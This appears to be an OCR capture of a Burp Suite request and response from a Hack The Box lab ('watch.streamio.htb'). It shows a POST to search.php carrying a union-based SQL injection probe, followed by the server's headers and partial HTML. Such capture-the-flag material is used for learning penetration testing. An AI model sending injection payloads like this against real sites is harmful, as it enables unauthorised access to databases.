 Request
Pretty Raw Hex
\n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: https://watch.streamio.htb
0 Referer: https://watch.streamio.htb/search.php
1 Upgrade-Insecure-Requests: 1
2 Sec-Fetch-Dest: document
3 Sec-Fetch-Mode: navigate
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-User: ?1
6 Te: trailers
7
8 q=si'+union+select+1,2,3,4,5,6--+-
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/7.2.26
5 X-Powered-By: ASP.NET
6 Date: Thu, 21 Sep 2023 06:47:27 GMT
7 Content-Length: 1296
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="utf-8">
13 <title>
Streamio
</title>
14 <link rel = "icon" href="static/icon.png" type = "image/x-icon">
15 <script src="
https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js"
integrity="
sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p"
crossorigin="anonymous">
</script>
16 <link rel="stylesheet" type="text/css" href="static/css/bootstrap.css">
17 <link rel="stylesheet" type="text/css" href="static/css/search.css">
18 <script type="text/javascript">
19 function unavailable() {
20 alert(
"Movie Steaming is currently unavailable due to Some security issues");
21 }
22 </script>
23 </head>
24 <body>
25 <center>
26 <img id="logo" src="static/logo.png">
27 </center>
28 <br>
<br>
29 <h3>
Search for a movie:
Search...
0 matches
1,489 bytes | 45 mil